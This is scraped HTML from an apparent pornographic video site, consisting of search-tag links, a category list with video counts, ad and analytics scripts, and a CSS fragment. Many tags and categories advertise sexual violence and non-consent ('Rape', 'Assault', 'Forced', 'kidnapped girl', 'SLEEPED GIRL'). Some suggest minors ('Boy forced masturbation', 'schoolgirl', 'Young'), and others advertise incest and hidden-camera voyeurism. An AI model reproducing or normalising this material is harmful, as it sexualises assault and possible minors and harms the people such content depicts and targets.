<li><a href="/en/search/SkFQQU5FU0UgQU1BVEVVUiBBTkFMIE1BU1RVUkJBVElPTg/" target="_self" title="JAPANESE AMATEUR ANAL MASTURBATION"> JAPANESE AMATEUR ANAL MASTURBATION</a></li><li><a href="/en/search/Zm9yY2VkIG1hdHVyZSBtYXN0dXJiYXRpb24/" target="_self" title="forced mature masturbation"> forced mature masturbation</a></li><li><a href="/en/search/c2Nob29sZ2lybCAgbWluaSBza2lydHMgYW5kIHBhbnRpZXMgbWFzdHVyYmF0aW9u/" target="_self" title="schoolgirl  mini skirts and panties masturbation"> schoolgirl  mini skirts and panties masturbation</a></li><li><a href="/en/search/VGVlbnMgcHVibGljIG1hc3R1cmJhdGlvbg/" target="_self" title="Teens public masturbation"> Teens public masturbation</a></li><li><a href="/en/search/QmxvbmRlIHRlZW4gbWFzdHVyYmF0aW9uIG9yZ2FzbQ/" target="_self" title="Blonde teen masturbation orgasm"> Blonde teen masturbation orgasm</a></li><li><a href="/en/search/YmJ3IGFuYWwgbWFzdHVyYmF0aW9u/" target="_self" title="bbw anal masturbation"> bbw anal masturbation</a></li><li><a href="/en/search/YmxvbmRlIG1hc3R1cmJhdGlvbg/" target="_self" title="blonde masturbation"> blonde masturbation</a></li><li><a href="/en/search/U2lzdGVyIG1hc3R1cmJhdGlvbg/" target="_self" title="Sister masturbation"> Sister masturbation</a></li><li><a href="/en/search/Zm9yY2VkIG1hc3R1cmJhdGlvbg/" target="_self" title="forced masturbation"> forced masturbation</a></li><li><a href="/en/search/c2lzdGVyIG1hc3R1cmJhdGlvbiBjYXVnaHQ/" target="_self" title="sister masturbation caught"> sister masturbation caught</a></li><li><a href="/en/search/U29sbyB0ZWVuIG1hc3R1cmJhdGlvbg/" target="_self" title="Solo teen masturbation"> Solo teen masturbation</a></li><li><a href="/en/search/RmVtZG9tIGZvcmNlZCBtYXN0dXJiYXRpb24/" target="_self" title="Femdom forced masturbation"> Femdom forced masturbation</a></li><li><a href="/en/search/Qm95IGZvcmNlZCBtYXN0dXJiYXRpb24/" target="_self" title="Boy forced masturbation"> Boy forced masturbation</a></li><li><a href="/en/search/c3B5IG1vdGhlciBtYXN0dXJiYXRpb24/" target="_self" title="spy mother masturbation"> spy mother masturbation</a></li><li><a href="/en/search/QnJvdGhlciBzaXN0ZXIgbWFzdHVyYmF0aW9u/" target="_self" title="Brother sister masturbation"> Brother sister masturbation</a></li><li><a href="/en/search/cmVhbCBicm90aGVyIGFuZCBzaXN0ZXIgbWFzdHVyYmF0aW9u/" target="_self" title="real brother and sister masturbation"> real brother and sister masturbation</a></li><li><a href="/en/search/SGlkZGVuIHNweSBtb3RoZXIgbWFzdHVyYmF0aW9u/" target="_self" title="Hidden spy mother masturbation"> Hidden spy mother masturbation</a></li><li><a href="/en/search/Q2F1Z2h0IGNhbSBzaXN0ZXIgbWFzdHVyYmF0aW9u/" target="_self" title="Caught cam sister masturbation"> Caught cam sister masturbation</a></li><li><a href="/en/search/SGFpcnkgZWJvbnkgbWFzdHVyYmF0aW9u/" target="_self" title="Hairy ebony masturbation"> Hairy ebony masturbation</a></li><li><a href="/en/search/dGVlbiBhbmFsIG1hc3R1cmJhdGlvbiBzb2xv/" target="_self" title="teen anal masturbation solo"> teen anal masturbation solo</a></li><li><a href="/en/search/V0VCQ0FNIFRFRU4gTUFTVFVSQkFUSU9O/" target="_self" title="WEBCAM TEEN MASTURBATION"> WEBCAM TEEN MASTURBATION</a></li><li><a href="/en/search/TXV0dWFsIG1hc3R1cmJhdGlvbiB3aXRoIG1vdGhlcg/" target="_self" title="Mutual masturbation with mother"> Mutual masturbation with mother</a></li><li><a href="/en/search/amFwYW5lc2UgbW90aGVyIG1hc3R1cmJhdGlvbg/" target="_self" title="japanese mother masturbation"> japanese mother masturbation</a></li><li><a href="/en/search/QmxhY2sgYmJ3IG1hc3R1cmJhdGlvbg/" target="_self" title="Black bbw masturbation"> Black bbw masturbation</a></li><li><a href="/en/search/aW5kaWFuIGdpcmwgbWFzdHVyYmF0aW9u/" target="_self" title="indian girl masturbation"> indian girl masturbation</a></li><li><a href="/en/search/amFwYW5lc2UgbWF0dXJlIG1hc3R1cmJhdGlvbg/" target="_self" title="japanese mature masturbation"> japanese mature masturbation</a></li><li><a href="/en/search/SGlkZGVuIHNpc3RlciAgbWFzdHVyYmF0aW9u/" target="_self" title="Hidden sister  masturbation"> Hidden sister  masturbation</a></li><li><a href="/en/search/bWFzdHVyYmF0aW9uIGJidyBtYXR1cmU/" target="_self" title="masturbation bbw mature"> masturbation bbw mature</a></li><li><a href="/en/search/SGlkZGVuIGNhbXMgbWFzdHVyYmF0aW9u/" target="_self" title="Hidden cams masturbation"> Hidden cams masturbation</a></li><li><a href="/en/search/bWF0dXJlIG1hc3R1cmJhdGlvbg/" target="_self" title="mature masturbation"> mature masturbation</a></li><li><a href="/en/search/QW5hbCBNYXN0dXJiYXRpb24gc29ja2Vu/" target="_self" title="Anal Masturbation socken"> Anal Masturbation socken</a></li><li><a href="/en/search/bWFzdHVyYmF0aW9uICBtYXR1cmUgaGFpcnkgcHVzc3kgc29sbw/" target="_self" title="masturbation  mature hairy pussy solo"> masturbation  mature hairy pussy solo</a></li><li><a href="/en/search/Z3Jhbm55IG51cnNlIG1hc3R1cmJhdGlvbg/" target="_self" title="granny nurse masturbation"> granny nurse masturbation</a></li><li><a href="/en/search/UHVibGljIG1hc3R1cmJhdGlvbg/" target="_self" title="Public masturbation"> Public masturbation</a></li><li><a href="/en/search/bW90aGVyIG1hc3R1cmJhdGlvbg/" target="_self" title="mother masturbation"> mother masturbation</a></li><li><a href="/en/search/ZXh0cmVtZSBtYXN0dXJiYXRpb24/" target="_self" title="extreme masturbation"> extreme masturbation</a></li><li><a href="/en/search/aW5kaWFuIG1hc3R1cmJhdGlvbg/" target="_self" title="indian masturbation"> indian masturbation</a></li><li><a href="/en/search/SGFpcnkgbWFzdHVyYmF0aW9u/" target="_self" title="Hairy masturbation"> Hairy masturbation</a></li><li><a href="/en/search/Z2F5IHRlZW4gbWFzdHVyYmF0aW9u/" target="_self" title="gay teen masturbation"> gay teen masturbation</a></li><li><a href="/en/search/TGF0aW5hIHRlZW4gbWFzdHVyYmF0aW9u/" target="_self" title="Latina teen masturbation"> Latina teen masturbation</a></li><li><a href="/en/search/YW5hbCBtYXN0dXJiYXRpb24/" target="_self" title="anal masturbation"> anal masturbation</a></li><li><a href="/en/search/U0xFRVBFRCBHSVJMIFBVU1NZIE1BU1RVUkJBVElPTiBIVU1JTElBVElPTg/" target="_self" title="SLEEPED GIRL PUSSY MASTURBATION HUMILIATION"> SLEEPED GIRL PUSSY MASTURBATION HUMILIATION</a></li><li><a href="/en/search/a2lkbmFwcGVkIGdpcmwgd2FzIGJyb3VnaHQgdG8gb3JnYXNtIGJ5IG1hc3R1cmJhdGlvbg/" target="_self" title="kidnapped girl was brought to orgasm by masturbation"> kidnapped girl was brought to orgasm by masturbation</a></li><li><a href="/en/search/bWFzdHVyYmF0aW9uIHNxdWlydA/" target="_self" title="masturbation squirt"> masturbation squirt</a></li><li><a href="/en/search/TWF0dXJlIHN0cmlwdGVhc2UgbWFzdHVyYmF0aW9u/" target="_self" title="Mature striptease masturbation"> Mature striptease masturbation</a></li><li><a href="/en/search/TWFzdHVyYmF0aW9uIG9pbGVkIHBhbnRpZXM/" target="_self" title="Masturbation oiled panties"> Masturbation oiled panties</a></li><li><a href="/en/search/bW9tIGFuZCBzb24gbWFzdHVyYmF0aW9u/" target="_self" title="mom and son masturbation"> mom and son masturbation</a></li><li><a href="/en/search/TWFzdHVyYmF0aW9uIHZpYnJhdG9y/" target="_self" title="Masturbation vibrator"> Masturbation vibrator</a></li><li><a href="/en/search/SGlkZGVuIGNhbWVyYSBtYXN0dXJiYXRpb24/" target="_self" title="Hidden camera masturbation"> Hidden camera masturbation</a></li><li><a href="/en/search/c3B5IG1hc3R1cmJhdGlvbg/" target="_self" title="spy masturbation"> spy masturbation</a></li><li><a href="/en/search/TWFzdHVyYmF0aW9uIGluc3RydWN0aW9ucw/" target="_self" title="Masturbation instructions"> Masturbation instructions</a></li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
              
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Hard-core Rough Porn Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>133 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>74 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4193 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5268 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>117 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1297 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2499 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>737 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2845 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1698 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>63 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>47 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1797 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1629 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>28 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1770 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4643 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>174 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>34 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>201 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>22 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3803 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>117 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>20 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>84 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>75 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>200 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>80 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>197 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>59 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>271 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>246 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>58 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>455 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1073 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>29 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>179 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1771 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>318 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>173 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2493 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>717 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>84 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1625 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>50 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>369 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>193 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>297 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1168 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1424 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>63 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>93 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>424 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>15 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>774 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>381 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1327 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>34 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>489 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>411 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>248 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>8 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>181 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>71 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>7155 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>68 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>126 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>177 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>33 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1059 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>2174 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>453 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>379 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>94 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>12 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>46 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>139 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>473 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>305 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>540 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4249 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>30 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1466 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>81 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>173 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>632 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>450 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1280 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>82 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>667 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>70 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>699 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>612 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>158 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>407 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>81 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>73 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>95 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>256 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>1934 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>21 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2408 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>107 videos</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>71 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>84 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>52 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>240 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>75 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>809 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>327 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>262 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>801 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>149 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>473 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>181 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>144 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>22 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>718 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>74 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>211 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1716 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>3370 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>16 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>268 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>376 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>63 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>18106 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>614 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>106 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>244 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>24 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>69 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>662 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>420 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>46 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>33 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21 videos</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>71 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>200 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>58 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1015 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>32 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>595 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>342 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>108 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>62 videos</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>48 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>238 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>109 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>25 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>110 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1207 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5058 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>166 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1124 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>642 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>274 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>195 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>46 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>228 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>27 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>134 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>35 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1084 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>183 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>106 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>354 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1214 videos</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1479 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
                
                <!-- ===================================================== -->
       
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Hard-core Rough Porn - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ea944a6be8c48918617c22de3387d2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://hard-coreroughporn.com/assets/css/styles.css
body_size: 4268
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
